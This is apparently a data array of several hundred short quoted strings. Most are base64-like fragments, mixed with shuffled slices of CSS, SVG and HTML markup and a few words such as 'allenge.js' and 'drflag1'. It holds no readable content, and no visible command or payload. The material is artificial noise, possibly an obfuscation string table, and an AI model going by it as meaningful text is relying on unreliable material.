"V52+X+wUW9", "P0AtVgnvjD", "aGc1gEVa2D", "9nQxQr7sA1", "i3pDDxD1lr", "nkMacSyste", "JeJu4BAMzn", "F4B6wT2szK", "7brltnn74u", "J3kgW5TgOD", "zQDqVc1APc", "s7RD1Rr+cO", "kJd+imf5eR", "X5gEAnISoV", "5f2B63v/0P", "UC/nB/WGbg", "LiVQr5AB6j", "LxsU9QA4mw", "p/rHmB5uZq", "q9RHQ1NXSe", "bzDxQJRL9g", "DfuiXqV86J", "Ksh6jXeIeo", "iTl4jO0031", "9+4AQ5I1Kv", "AeRE+sd32g", "OEkX1NfPf4", "AJol6lR2iX", "4+A7B6WHHA", "/Id3hwej3q", "euUMoF5XEV", "vOQcYbalTn", "7JA43xxjq3", "VGv9aCod4E", "KDi6iCtp0o", "DUAwCA5+HB", "40OALikzbg", "ALD1VDPG4e", "GEC9Vwaol8", "yoYP5GwOQS", "L0k6kU7RL3", "6z5/C8BTfK", "M9ULkkM/0o", "+M/gHr1DKB", "rdA6Lecnf4", "F4TvEXg8k9", "LxsU9QCYwQ", "f/pdf7lHRP", "YJ/2LoLIHD", "qonJHLIXoX", "zsTsDqCf7O", "RufdP/lXfv", "y: flex;\n ", "BTFH4J+Pv+", "T25Onr9WGL", "EHg8kXOf4A", "F6hUyQL3mQ", "allenge.js", "gTqPTKAesq", "FvWRI1Nu8Q", "7AACwLi/gA", "/h+AW0dJ5M", "QYcpqLQL0F", "QmEG9nQxQr", "P3Y7j/BrA5", "erdW8ntwhg", "XMl4R6n0J3", "f3OvKqCenM", "p1zot6IVEP", "2ronJHDLHG", "ksgNs1MOqW", "/mKMGOrV/Q", "egDweLyxAg", "sDc+xAAAcE", "VBvgR6uGUA", "XnAPKzOol/", "7RETUIJsGE", "mcDRX17pqT", "mf5eRD/6aM", "98TsKANfws", "HnQHUk/0JQ", "Oi3tADRL1l", "avpXMQxzZh", "ecxGot4B6u", "AOABol5lh6", "ntain !imp", "3h5v/Ier1H", "MRus2Ac9R/", "bKRERJMF6h", "Q0NR/CFo/J", "t4TRX9ur3O", "2Dd2g4IOpN", "MuzXFoN7L/", "NpHvGgIIdQ", "L3FHaKeqCf", "NMe6JevEdo", "inGYF6jwyg", "CjLXXqc/Kk", "GhgMOE0b2R", "2B2VzeMzM9", "JiZzyH7Yfs", "ie2yJEWQTA", "rm3dPPvFv2", "e+VfxoEEJ/", "57UQ0URqLe", "stg+uBzOGJ", "4CoN3mHxbC", "8MJvcgGFL3", "1B3AMAgHFe", "p6SdSLzot6", "WJOvN", "1mLzLyTzua", "3iBaJecIeo", "+N4UC9pB4K", "/ngP0qjKud", "DUdTLoTGzK", "iRfbOA4Igf", "+yfvL7bD/2", "Bmo4S2x3Jh", "M92JZLbOP4", "G8d2P7f4Tz", "BIB6oF6TH9", "0Q9Ue/y/Ff", "G4B6gT0kAa", "vKhXNSjqAQ", "qFf0A/VkP1", "9S6ww/IOUU", ";\n    user", "f841LvvoX9", "wXtSrDMWTv", "1ovOi3tADR", "sOiXjAv6nW", "OpZDEC9Wyv", "86JeckjUyw", "DUE/Wa5kW9", "D/3rk6cPrB", "O9WKV1He5J", "AAAzybqVXa", "7Qf0vBPvVd", '" xlink:hr', "eEtgR", "Z/YA7hEREc", "TYoQZYEzje", "zLv5DPNuc5", "XvWgYf+wxm", "CoBwBwfzw8", "scroll", "RQkvrF7jHk", "aDoh6k3dYD", "3hcfdZi8y8", "VBvcJ/M4qp", "AADCvFPVFv", "9qviLQdvqF", "uAcAAOt48e", "IjhnoNf+MG", "iHqVHaJe85", "sOepl4h4Aw", "S9bJBUQ8Ag", "FL+05XACkF", "/gOTFUIB9e", "lKKoV7N35P", "F8+Let2HRL", "BL1KjtEveZ", "KiX3MPFDNQ", "3Mfb9dr+bQ", "gMfSu92zCm", "V7QL3kHq4Z", "21xk3l1uM+", "IflHaKeqNd", "z/sZwx2FNc", "O4PLClcHiv", "DyLDxsAAGy", "(--traffic", "+wdDoQOnMM", "2T/0bsco9G", "6t3YIep1D4", "8bFPUAALgK", "vE0IICforf", "M4B6cgZQr7", '58_28" pat', "plqhuE5xV8", "DJCLKCNQrZ", "AgAA4EF8w0", "/YugsgcMsc", "U9ZoG/P1+7", "4N6yExX+ud", "AYDDr8GdXx", "7VeVFvePne", "8yAEAgBtEv", "Nb0z6IzhMg", "J2WTQDAvUK", "3sQdVsOiXj", "0M+AADAibb", "SAeoVLn4+1", "G9RLxP3AAA", "07FEP6lQAA", "DYGFGvskPU", "d/zuQ8u8b8", "7gygnuxPGH", "9oB4MhUC9B", "J3cW2f71ry", "SWDEDlkDmf", "aAENv0RGDH", "APW6C4B6yT", "vkAHqNReBe", "ol5lh6jXPC", "xnjoUO9RsZ", "yJf/uXAHro", "DAAAeyTqVX", "2rfFuL9CDM", "zrmYE6iHkE", "QDgPnnzBAC", "EdEnyuZFRL", "VjARda7iKX", "gqBcNi3rBv", "WC/btC7u+P", "RDXSD=; Ma", "skYvW/+xu/", "8L/EcG/79U", "B7Ye9TJxDw", "Ww6JeMC/qJ", "tEPFQVHvAj", "LdOA8NW4DQ", "bnj62J3cW2", "2bQxeDjI1b", "DELerGIY6t", "WLa0j20HHA", "ECSgK", "fEuUcM92JZ", "17Uu0ncAwA", "x !importa", "Rb5g7iHgAA", "DKQAAcBjPj", "b5C5DAuSjK", "jqfQncI6JP", "ferRQx72pG", "f4icsn+InI", "8xWByD4Ih9", "RqFcygnpJB", "4iVGCKHFZI", "oV8eYBNXXv", "EDkKHG4/CJ", "vavKYcLIvp", "ontainer *", "      <div", "bmZ7rgwK+J", "bE/1oBAAfz", "2/mLi+R+fd", "p3escQ/04M", "pHVi9ABh6w", "ol71gKh3s8", "ewgAAoKAm7", "QHUk/0JQ45", "AAAaMpa3BP", "27jxc+8rUQ", "o0dol73gKg", "hjqdTAML8k", "O5BMKSeR8/", "NRaDeAurlM", "PQCAmO/YA4", "ChmgXnMRqL", "eLwrGEdsvj", "f4LZXd0wMj", "27hHE0X9pw", "oV1N8pZn3v", "hoh6lR2iXv", "dBoatwGliD", "vYN26LhY1J", "width", "x1/uERHRSz", "7f17cAwCA5", "lcI+IniwPQ", "hz6iOB8605", "ol9vAwA/UK", "LxsU9QA4ig", "6rnB/vnPf2", "sD1MtnXAzq", "nMRqLeAerk", "MF77FDVxwZ", "C0S9TNwDAG", "90S9E3a4OS", "VHaJe85Col", "6JeMC/qdR8", "mBjqdTAML8", "UA95UOgnsU", "M4YACH5HEf", "6/ynLbdu4+", "IMFDqYxSOY", "jdwIAxol6h", "+o5w4H6iX1", "Hre//Qvy11", "9wT9RruEPW", "1iuKuJyRwy", "vBca4AcedA", "U2rcT3MBgG", "CJv6nX8BcI", "BkW9zXlRb+", "ZQT84A6jUX", "HiBydIojMI", "67v90P+7w8", "eWy+Mda7iO", "dO9PuvQXMw", "/m73/v9uP4", "xWFRL5gX9Z", "C4Az5RAAAA", "ED1GsuBPUW", "Ckd931supW", "6o0pw73svM", "wjsGol4l7A", ".74 5.8748", "Iw5PmrexTa", "GseEvWSqBf", ": 0;\n  }\n\n", "M8dDtRL6qF", "T1RLzwv6g0", "wT1UDEC90w", "fO4YwRmlec", "yYDqCf4gXp", "zJichJHosg", "q5TJAve4CU", "PqefR8TpyJ", "od2YA9eQMo", "Ruwd9dL2sc", "jm1bkdP0N2", "iUZoF7hQv+", "M8e/EoN5uR", "iDEUK+DYXh", "KRaBeyXgHq", "i1KIgfJ3d1", "w80M1CtmJF", "2zbGARrXqn", "Joach58hxx", "F5iDw8zUK/", "yMA3CMimiM", "gPifla78TB", "f9Klv5gRuG", "NO/SvT37mo", "x4Q9SbfoTg", "width: 80%", "32ixtXhgMM", "uU5he4Xk87", "AOQdSr7BD1", "Ne/KEPkjDr", "mlfgeBsNAv", "V0xRgz16v4", "AICFiHqVHa", "vMKRvzm3rP", "RsfAvhAic8", "+qduMPNQVE", "2SAes1FoN4", "QAAW+NDCgA", "pbgn6nXeIe", "78PNyLwd6D", "TNwDAACOxA", "w3q5f2B63v", "et0FoF5wDy", "czUE/wA/WU", "imeWO4Fwu9", "5K7yrG99vr", "7kHABDyFVA", "1VyfPHcsZQ", "ABU8Yx7oh4", "hNFu84Agh9", "dmDPXqGJOg", "b1MOGZfjUX", "D1JD9Qz/UF", "AfOs0MGwFT", "5Rr2twa1Ev", "nfXYxjwfge", "vGd0uOGel5", "  .traffic", "knPBODO4RE", "6Jeo3zol5x", "MUfgn4+/6f", "FGDHUq/sTN", "tEMbLwggXq", "OpVzUA9wQ/", "wQzAk6q3mR", "XgfD8JLsYg", "5OkDa8UNHn", "nFk2EEELbS", "cuI1/TF0Oy", "MOHQdaPQqM", "Xui3o47vPo", "3DC36uCgQH", "T6BeU+GVhp", "yOGOQ9a5U6", "765gxHAv1n", "VlYv/0/fB+", "Z1NDR1nQw6", "BM5i4B6Imc", "O0S94rCoF8", "fPfRctZR/N", "YcNepl4h4A", "1L120.842 ", "rPLwD4im2O", '9284)"/>\n ', "4DzeMMDAC7", "RGSje2HfCY", "8Pq8uKLBX8", "gRA6Zw9k/R", "hhBIZS9jqL", "UC95kKgHlC", "1CyN/S5oE6", "X+MI7vfmz3", "BaBecA8rM6", "OADAzoh6lR", "13MFAvoQfB", "gAhcioYm4i", "5R2iXtWgqA", "RnU28kA9bo", "JX3cRKasjZ", "DNAOoB9Voz", "OoVMkC95iJ", "9LXa8AVxe/", "8YN63UWgXn", "UipMgM9wYP", "NJ1D4FT8F0", "/3L4gcsi+Y", "eewLp", "GaAdQD6rVm", "dbg6KetGwq", "vWQmK/wTgz", "dQ2IevF5cQ", "QDAPjzUAgA", "B7nK+zgJqr", "f6jv3AAAAt", "EPV2GfRuHN", "BERJME6hUy", "QP1BD9QTyk", "0S9aIeo1z0", "t+oJ5SxLyr", "8GIOAHAAol", "D1mgdFvbTL", "yQOLPlqgXi", "OgqCfqhedF", "Rr1M3AMAYO", "smdmMhneJx", "jUPinpJ1Iv", "ZD9Qr7so/h", "xz+FQjm1bk", "oV8gA6nUXA", "wA/XcwUC9h", "jPkzHkJCu5", "iUG93YyAPT", "1GseFPVEvf", "5gXrIIH4gC", "ot-allowed", "4IQCDJHDbP", "sU3mIADVb2", "cOQ01x0hyF", "YBL1bxTDUu", "Mwhc46PI0m", "APXCe7gV/3", "F+LmXXCPiI", "sL/bwbyo1/", "45PcGnDKyT", "NfsB/WKRlA", "codedr", "lFWMigSA4S", "oN4C6uX8oN", "4XC0S9YIeo", "rhmAPWAeq0", "wxVMF", "Cvuyj+EDR+", "4hByJlVjIl", "haLkLjHEDj", "EC9QkZD8KM", "uOteO", "XeIesVhUS+", "Cz3GbImfMS", "/MSNwz1QzD", "F/acMi4YPQ", "5CNRbQL1cB", "BDw1V8AwCJ", "foBp+8nPL6", "V8x8wL1ttc", "1FM+BOpZDE", "WgM2ToGpX0", "RDXSD", "t7h5hdFvZo", "B4EI1APIbS", "BTzoAAACe1", "q+wQ9boG9x", "kYqCf7mXe7", "H1chmgXncB", "QBc2S999td", "rohDToXPQQ", "97b7d8zbJ8", "QL7CHJADUA", "m+pcApHJ4Q", "7ol46LOpt3", "YJ5US85JOp", "i3gHo5P6g3", "+/PUS9hnlR", "kQocVQ4TRv", "L3uA6Le5B0", "AAMBDRL3KD", "U9vDZBvXxG", "HlcOEkX0Rh", "aeRUA9RwZQ", "/JDjHXDSer", "x7ol48L+p1", "YcOg60nAWM", "KAACczmXUy", "MARYzzo7+k", "gcxmjsk31s", "roeEG5x/6B", "ekx/UqzKCe", 'nk">\n     ', "nBf1uh8g6o", "wzgznzeDQN", "AIPNSAEATU", "      </di", "WKtr+eDEUK", "dTDFsO9GOw", "E4qHx5ebDv", "7qf9/BPeI6", "IvSvO3SZ76", "k6iVRL9oh6", "+0Q9boHRL3", "EC90w/UkzO", "oOUa95SNRL", "qXZ0X9YaXi", "TuXDQyvuPY", "d6sYhnp3CE", "U9AICYhxQA", "AAMfiQx4AA", "A4IhEvcoOU", "ZD+oVjaBek", "Le7fPiHgAA", "OCcGc6Nc+j", "9kKgHAACPx", "NUb7q9P1ip", "drflag1", "AKxL1KjtEv", "Fv6AGi3sQ7", "yQL3mIlBvA", 'fill="whit', "l1gh+Udop6", "FO0S97gFRb", "dSLdoh63QO", "UIgcJQ4L4N", "xwbpxD16ik", "5MnHfpXZVz", "Qfze/VnNzH", "aXi3pjdxD3", "G9ZbB9cDmc", "mGEO9oj8pv", "ac/JE/fu0T", "7E8cPhmuSH", "QGdUtTXNnw", "xfiW6l0ah4", "Y5cWPPABbJ", "eDyT0IhtR9", "Ier1HBD1Ju", "epl4h4AHJP", "wAAANP4QAY", "Ebj+LzGHiA", "VnT00MKQiR", "z8yrPadu9+", "8TBPWyK8pW", "4S9aIdol73", "Z8ocsqxbSt", "gEAAPfGJxA", "62Pdh8kEe3", "GC/XNQb/rW", "M8ubjvWu4B", "3ysWT4QQQt", "xUvvtoOQvY", "ADVb2D0n2B", "BNKJbVuRIy", "TjjNK9W7dA", "AeAwe7AEAA", "1F5t3lNvPu", "Yeg8UOOd8B", "IGjdKoah1u", "HoePZ8TZ+K", "Eg6IeAABX4", "L0LmK5afx7", "GJJ7u71QIh", "oPZ4B6eX/A", "z5nNy8H/M+", "--traffic-", "EbDu8Tj3ok", "pIB6hUuPgP", "height: 36", "Mwhc8AJHDG", "c9q8+4bU/2", "I7rhT1Gi4W", "RCXZKIioW6", "e/qw2774xX", "uAfUMxmBeo", "JZHFP1Ntn/", "20MmnPInHA", "P50oZD5hhD", "HTouFvUm7B", "2cc2XuS8vc", "MBT+YpEAAB", "jqrRhtO9QD", "oN/QCot7EH", "h6fLAPaCeI", "QsnImcC/Am", "nYlNGZPn3a", "RnxTf9SJoH", "7H6N7eJiX2", "y7y23m3cN6", "GLPAveIiD5", "cvx67v4bUJ", "QWk/Zv7jHk", "or+xSNf0x8", "Oo11wI1APq", "xlwjvoPJ/w", "PWwuXmTAeV", "BvSQD1Ctca", "/2XfuAQAAh", "gHAMAZeOkF", "4OAgl6Q9wD", "wAO6uNe6Le", "HaJe86CoJ+", "yW/B2cYUC+", "9Ua/xDlGvO", "9mNARPX6sN", "rZD7446UOP", "BOohtIZ4CR", "qJcNinoA8D", "gXvcNQL3AH", "b5DcVjUC84", "5 35.8438 ", "bBVN7HSVD9", "IhMhR4rAAb", "Yg5CwCcInK", "75WUeAOCkR", "rJ78EZBtQL", "GE0F5iwUUI", "D94B6Bj8DT", "JfPOAjqfQn", "WAvUKGaBec", "NQOoVzUD9Q", "05+SJe/fon", "/PITQUGlwD", "vH6WAw4nZz", "9hnlRr2pQ1", "DYvawBwMKJ", "75mk9bIq/O", "QA8fpp/7H6", "UOjcMFwFcD", "bi3rJd+4BA", "Lp1sRkDtkP", "eVEvOSTqZY", "AAIBmrXFP1", "sNAvevNu/+", "wO0aGHXLbX", "jElRf8/afY", "9c676T1cMx", "1LFuRFBeoV", "ohxBC3ysWT", "E/xRf8rBfu", "QAAOCJRL3K", "1Ju8w2JY1A", "W86Le9ryol", "pyN0mwHnqF", "/MKCeoUMQ0", "075ydHvUzc", "UAuBJvCADw", "AF18pSEAAL", "JnJ0M9YQaG", "xL8Tg3q7GQ", "HvztfDeL0r", "EBfawMYJ6u", "oOXiXon7VB", "TNSr7BD1mo", "1ug+IepN3W", "PJ/xgXzAw4", "SYqFce/6zv", "wTOvd95N7+", "mWHqNc8KOq", "S1BwD5sLde", "vqFafjvqWB", "KgHADwLDxw", "u/QTN+7x+V", "3ui3tALiHq", "O7FWllLhya", "YsBqHdrJb8", "uScn3xz1u3", "Q1H8IWj8kO", "x+8Of/KIZ7", "/NkAAABnEv", "cBNDXgjFx5", "9XIZoF53Aa", "hP0rjmHgtP", "/KCOolGaBe", "PUycQ8AAOC", "M3+PNwLkTP", "6FyDHmUHHg", "ERHuyORBRk", "dPP/Nu2Z+w", "ALb9oAAAfK", "4PJFzn+AOM", "hcQ9SbusJw", "M11w4NfEMd", "DBq+RnU0NH", "uzr5qYzCF7", "F/qP//mHP8", "container ", "9s/eX23H/p", "0HNppXWg+b", "pS0AMAAMB3", "oLat6B5Fxg", "0w1w/Cc4i8", "Yer8xfyvCn", "h5fTX/jf5v", "V/QkNyn5NT", "veVDUS6Jet", "sgczv4hcsr", "ghNCL1Ar3g", "Afol5lh6jX", "co/hGDPXMa", "Eb8xp7zNfu", "0RXkQUSXFK", "daT1swmHAc", "+oF53AVAvu", "dHtZNhzeKr", "rHaJecVjUC", "1AvcAekgBQ", "B7aEdl4LTB", "73AVFv4g6r", "36E4LOoF50", "O6yGRb1gXt", "2n7JtTQzOm", "hUS+JetEOU", "O2QtbvdvEM", "ugcu/7W4Bw", "dn6B5pXpXl", "VjD0LwWVIh", "8Jf7hGNCh0", "gXIseQQ8fw", "Lzot7QA0S9", "7rwT1TvC39", "njXqZeIeAA", "OAADggES9O", "IZF4d6XwL3", "O+qcpgwsq+", "hmuSHysdwR", "fCxnDPWUOU", "6uUzHgb1fl", "HqFi6BeTfG", "J6NQZQ75UB", "At8MEEAIDD", "BeoVMkC95i", "Kv7EzSvVO+", "x4o1tcynyT", "d1XtQbXr71", "d3rHEP9ODO", "7sElCvwQ/U", "48jqBcjAA7", "8Q9SrGhL1V", "A6kl+oJ7rC", "HaHeAdhDb9", "lrGd7ncfNa", "or: pointe", "0C9BdTLZYB", "RZGhBBCr5U", "8GQU/Ez5FS", "BoB6o1+QH9", "YNTLxD0AYE", "6JeNijqAfC", "OMQL1HBlBP", "hNExMI0rb7", "APWai0C9Bd", "gfWxNPgurH", "/1APXc4UC+", "MQL2iP+n9l", "TxwAwAAT+u", "0MObJ/pYt/", "gnvjD0Htif", "ikBnpEXJ1J", "V8u6k3YIRg", "KoV9kh6jUP", "GvZ17UK14g", "l7zoKiXdh3", "m7yd1JFuQ6", "aoZ7QD05A6", "eGAw4SRfRG", "f4gXpKEVBP", "WAsHPE0HvV", "/C6V0xRgz1", "EIDqx3b/CW", "e+3fCa2J09", "4QxgdA/sii", "Vpiu5rYXT8", "LudQcPXqI6", "1E5lD9g0nI", "jYwG9/6F8Z", "ZdUUC9PPEX", "PTz+T9F9lA", "gnq7/qD1nT", "   line-he", "4ZoB1APqtW", "eiDFiqFf3J", "nqgHAABwHp", "k6ev1YYv2P", "SrcA+rJGUA", "o3WWDJ+jdJ", "1xkyFluM+T", "+SQAAADgIq", "LIEROAcOTy", "vV2MwL2zGx", "NQDAHgMwh4", "gKgn6l2dXy", "3SZ76a6Xhd", "nzktQcA+bC", "aAx91Mz7pu", "GddDYr7DeR", "x+NonNzmTr", "O0031FRfR+", "8zAvUQQpHi", "NF8acMhc46", "cg9XP1BP9g", "oUL5t2aYlD", "M6hVzAAAgA", "wLDxwAALzS", "ftp9gKporh", "Rb2+HeIeAO", "MAFiXqVXaI", "KW2ww5c16C", "reT34AwD6g", "cDED9QQ/UE", " }\n\n  .log", "zNs3sWgPTn", "IqCeZgTqPT", "H3x8gYAByf", "AvVm99O9yb", "/8sZwtRb5/", "oF6hQxDTnO", "JqkAeDuRo7", "l60Q9TrHhD", "Cv6k+K7XgS", "miXqVHaJe8", "BD1Ju+wGBb", "qDcyLevEdo", "ppheE7xF4P", "oF5wDyszqJ", "TQjUA+hdcS", "FT92hNBX61", "FjISLQTGj4", "XeIeoVxwW9", "ztj4JnYnQH", "UPLHEHAABg", "gTuERHFy4O", "K9w4bh5F9w", "6TX5Qr8oI6", "xQC9TQjUO+", "JqLenfOTol", "du9+xj7fo+", "8zAvUQ+g7x", "8hBCPiUod5", "zb2+R8YP1E", "Zh6pkGNQQR", "L1CBlCvuwC", "vfGHoPbEeR", "kkBnfb4MQO", "FB5rAAbtfA", "J/Wj/SVD99", "7mHixmoJ/i", "ChiEi7KK8W", "BRSkUOigPk", "m5ETkvADcF", "4XBEag1WMi", "mcnN3EdpIF", "I8uOgWAvUK", "kAfyciB9HD", "Heti2Et/DY", "sPU/DwVHEL", "wGHgqOLuJI", "ygzqZfygXv", "YSQL1ChkNw", "h5jO611VPR", "hjixyEWKw+", "C115.786 1", "pWMT4R6XwL", "d+pw86dC/K", "tT7ErhHRBQ", "on-dr-padd", "6CuKHnE8HQ", "g6EQqLdAD9", "4B6wT2szKB", "u4gGOoR+BQ", "5JColw2Keg", "8CKEPSXAPq", "59Tp506F+V", "OUmCTvTToZ", "px8c9Tv6oE", "KHgmmJ92pA", "qAcAAHA8n7", "7UqxoU9QCA", "2aCoBwD3xZ", "u2Z+wdzPvd", "OH/6Aohga2", "kA9UC9Jj+o", "dqbBIkcK4C", "A0fsjxDjhp", "J6esj7rwT1", "lYbvmDbi8H", "HzOHsHyKn7", "16V4nDArDJ", "v/0L8tddrA", "I7DDmjh/6g", "kOv0sMocFc", "GztEve4BUW", "zvo89wOhLm", "9hf7hHRCfK", "T1sjKDerj9", "ol6B+/QcED", "QqBeIQPUay", "z3Ynlcbg9l", "YejdUQdqg/", "IBqromfeym", "IAQ+9i1nwv", "pm4BwAA7JU", "uAfUG+M/gH", "S/sRdLc/3a", "DjnfASevh6", "oUh4W1CVQr", "FAUfwgaP+R", 'nk:href="d', "S78Tm3XyGe", "3q2V/B6cYU", "3178/AEAnJ", "WDoh4AAC/C", "EjdN8/ntMz", "zDjz0H84A9", "J/6N2OUejd", "g2Y6hXx5gE", "QNH7I8Q44a", "jeHRL1sUNQ", "1s+E9uTp6/", "gI6tUYQL1X", "+80AIApyXq", "q7CCJzyBxj", "1supWW+tdc", "QfzgD1Mv7A", "UVsC4F0cre", "dWGe1KRo9v", "bYCDEfUqO0", "v4g6rYX+3g", "syHX6WWQOC", "15t5N7MBSm", "yRg/9Qb1MR", "eLbb2h3nxs", "7KtjUxOGeK", "A4PB/8AACA", "AB4Ni+cAMA", "HA8n7QAAAD", "cyEvdEvc47", "vEC9Qgao11", "39e3AMAeC4", "lS/xSAgA2z", "+sd28YBL1b", "yAYByGg2vt", "TUQ8AAMj5p", "ktsh6N8PwF", "wsAAIfK4p6", "gA9ZoLQb0F", "//Dfx2/uRf", "HBb1gvMnjX", "U28kA9boLQ", "BvYAAAb8CA", "d1H8IWj8kO", "g3o7GaBedw", "K9QBOqVjKB", "lfLO4BAABw", "UKF+8P9Ubn", "HdctvcnbDx", "1kjpNTAccJ", "v7jHkAPXCe", "9atXzpBjbf", "wFejAWhR+q", "YCpwmxiD4d", "DI6UY6tX8P", "5YD4n5Wu/E", "k/hOGpgZHK", "l+oJ7rC4B6", "          ", "6rv1KY8pv+", "JPcw9XPkCP", "B8a3TwLAVO", "gtdofBZU+L", "AM/NgxgAAC", "PqNfqn7h3e", "6SAeoVLph3", "DHvakagHkL", "5XMdS7YfzC", "GgHqjX5Af1", "/IdyvMPLhD", "oV7jw/i5/z", "Internet E", "FQCNRboIdr", "veAqDf5DsV", "KDe94l/Yw+", "QB21Br3RL2", "QD0pA6jXXQ", "V3ice/Elzz", "NSzGIB6t1b", "tivOZd8Y/h", "Qt3cv0MOH6", "FPUAgGfioQ", "9j1vexBxh9", "Lf0AT4B4R0", "wBqiX9wccU", "wxt/jgDA1Y", "VMK8W80IOh", "YYviNu7F+j", "uR0zDeXuQk", "jYX6tJP+Sw", "ujJVmXqCe7", "DTEbrNgHPU", "mIHA+NwRA5", "C+6hYgDqnR", "b73Z7+2+ms", "qe/b34i6gH", "gbqJfQgGIF", "SL50W97gOi", "376o/5aTgA", "/JAPUKFz8P", "KewAAAGQ+I", "AAAe5cMDAA", "xD1lrnD8I6", "DsxqLebEbB", "Rb3gvKjXNf", "EHZbzot72v", "fA/eIiIjW8", "9OQOo11wE1", "pEt/MSNwz1", "MuB0hG4z4B", "ZA4CUP3Y7j", "A3hD17pzfY", "oLQL3gHlZm", "/fw2gT18hm", "1CsZQb0kA9", "86CxT09oHo", "jILuHJQecj", "m3Pi3rJIVE", "HPZEW6OHPV", "eCgYGnDPDu", "MBBiXDEBXg", "fo7eNzQt6y", "6infAjUsxi", "HBb1gvOiXv", "url/KDe0A1", "gHqCH6inFA", "/w+Blot5JO", "znTn9UVNzh", "lQ70vgHhFR", "Kgn+5l3uwr", "/2j3mjQm7b", "gfBEKbqAXu", "x2FNcK8O9E", "X50W94eV7j", "8LRHbmMY/i", "YZAvUIGqNd", "1+0G9ohHUS", "7g7UOgzUGE", "kHGG2pU5+T", "oZP6hXKAL1", "tTLxD0AAID", "u1kgHrdBaB", "qBuoJfqCeU", "NncnbHwj+l", "HUK+IQciZV", "s8dol44LOo", "Zc5h4wJaxn", "IuFWjPDvRA", "qAfXSe7j6g", "fvJzy+h9s/", "dol7zoKiXR", "nW/gKg3cYf", "YcQ70iBiFn", "+LgHjZF+cr", "bg: #57c01", "EsOiXrZoKg", "VEvOH+gqJe", "C6b57PiTNx", "0MOhObMibP", "2gXi4D1Osu", "DUS+7hYgbq", "7gCA7Nb0z6", "v456oV3GHq", "YC/WddWGe1", "mWHgQtFvRN", "pdKAGAaUa+", "eft: var(-", "PaUIqKcZgX", "VwDg8ES9yg", "EoF6hQxQr7", "BlCvagbqCX", "+K8C4wFejA", "F8Xv3ZzUz7", "JXEPAAB4Ih", "AAT+ub/+FX", "pnzwefw8T6", "5Mu/cWMwD1", "eSQqJcNino", "sGPcywD3iI", "l4DUW+/PUS", "AADv8lIEAB", "S97gFRb/Id", "B9TQjUA/tJ", "ePH2tNnzBt", "jVvHg44nDE", "teLuo95w7i", "2iHrdA6Le5", "1KjtEveYhU", "sA9Wr+jsBt", "AAE9jGfd2+", "w4oy+/EwT1", "4KhymDCyL4", "lBv6AagXmA", "4Vh5CAQCAT", "AeAi/ncv/u", "VGvaV7Uqxo", "vrQpz6jG0L", "0W97hcQ9Sb", "iH1QAADgsU", "IqKcZgXoIf", "Q0F91hyBk9", "QL0FerhmAP", "f1pMudxxIh", "quLwDqJfbw", "gHrNhUA9oF", "2/AMkjmhjs", "FfdEvXhe1O", "DgDGvJsZpX", "ssKvVvEWCC", "eVGv+5CoN3", "EzyMas/GsW", "/aLiet7dN4", "RMdhO", "AAAQHW/xj1", "X6CHTVG+6v", "I1HtkAPUqH", "waol8+4CNT", "ygXtUM1BP8", "A9dzhQL6mH", "v5YTAACYwF", "D/B6bjgN5w", "/5j1feza7k", "NSjqAQCcy4", "2MoZ6SwYhc", "Ln4+1PsSuE", "lxHrH/f19V", "agnuAH6ilF", "HuiXrxHaJe", "GBc4nDxgfc", "TsCt5l5lec", "3I1Cv6E96v", "oI6iUZoF7h", "70TX/I862d", "PXm3EHcAwC", "GYF6jwygnv", "PVEvfC8qDf", "FQTzMB9RCK", "sGhhBIZS9j", "0kAaAeqNfk", "QMC0xXAxo4", "EgAADkTUq5", "b2NTFG88Zw", "Ad+gPF37mX", "AgxAw9K4hh", "72y/wKgfk1", "ight);\n   ", "dr-contain", "CQruYXOhLv", "UK81A6hXNQ", "d+6JepV3fH", "VXaIes2Dop", "BkU9ALb4wA", "dsfItjM4Z6", "9NF/acMicY", "MPmh+fNu//", "K9Kb20HCD8", "7N8qMMuBj+", 'ght="1">\n ', "EAgeVwStW8", "PsSuEdERO9", "mWHqNc8KOo", "r8D/kri5z5", "0BMDCAAAgK", "x9gXOBw8oD", "BkU9AM7gAz", "dBJE5ZI4x1", "eYjuVDw8vt", "cg69W/FfAN", "ZtDIJFjryB", "Jl/k+AOMCx", "l/KBe9w1AP", "R0PnGnPyRP", "vHBb1gnlRL", "lgYMA5M5wb", "Pv89aoIeO8", "GUE/OAOo1F", "Cz7z76wPev", "tpeGIkdaBJ", "oh4AcFUeEA", "nB5KzqHfCD", "fM7jXpP//+", 'height="15', "+BO4R0RXkQ", "AdvEQCAKsR", "cB+lDTO84T", "IwF4pT92AA", "n6l2dF/WGl", "llrMMhc6Qv", "mhcLYLp1sR", "izqbdwh6nU", "JOplg6IeAH", "YOiHgAAj8J", "ZHdYwNK8FF", "Ua95UNRLol", "4uIfND+bdn", "X5nTi4h01R", "IZ6t4thoHe", "9Yr+pPiu18", "/rHR9w/3QT", "bLIThSoV8h", "YLga6gkCRC", "VEvGxT1AIA", "UG9TD7R+Ae", "/39AROPdgs", "1zf+4f+xww", "UMw0WOfLY5", "48fa02fEHc", "Fe4COp9Cdw", "UMWne7c4Ye", "C6CI5kEXZ+", "udx81rg4HH", "zDjDaUqc+J", ' id="image', "1AntIzKDeT", "B6sh+o5w4H", "D6iX1UDAB9", "ANyl5rgn6s", "Tb5DcVjUC8", "aIeAADU8eA", "6p93wT2iZ8", "A8DuKoHebG", "EsOinrRsKg", "O9or+nBkaa", "4MoJ7sTxhy", "DUC9wB4SM6", "GyuWyXky1L", "Jeol4l7AAC", "aIeo1z0g6k", "FPjCpS7Ibl", "Q8AAN7lxRg", "+oJ47HKiX0", "iftUHFQ1Lv", "/rhd0JE1C5", "i8+7/7qz2i", "czi++CM0re", "6Aegi6lV2i", "gHhHRe3lIE", "I',\n      ", "j/cMJ/0wUD", "ecxFQ7wDqS", "kJiG+dBoat", "F5QD4ZCoN4", "du3edPY4Te", "Ni3pDLyDqT", "5df5YzTsJq", "V3WiOllrMM", "dQrJ77Rd+4", "kh6jUPinpJ", "fkBLB+7tZ9", "/XDKAeUK81", "4ZSEL93f1Y", "xyR4zpvT4D", "XncBqBfcw8", "jdIkbo3WWD", "qZ9/fmZfbu", "YhpdkF2Ngn", "vcgGFL3zfM", "NdcCNQD6ol", "/zR/xd+0Uv", "Aw4Z4Zz4xy", "b05ybYHIRg", "dxGq/zx3JK", "5t38xnm3ea", "9mtiMofMqG", "yTzuavmHmB", "7uiXpFoh4A", "Qr5AB6jUXg", "p1+oF6cgZQ", "o11wI1APqi", "kGHKaiww5y", "IRqFcygnpJ", "+rO64gan7R", "1de8/SeY3d", "xlcDhjkPWu", "48.4 148.2", 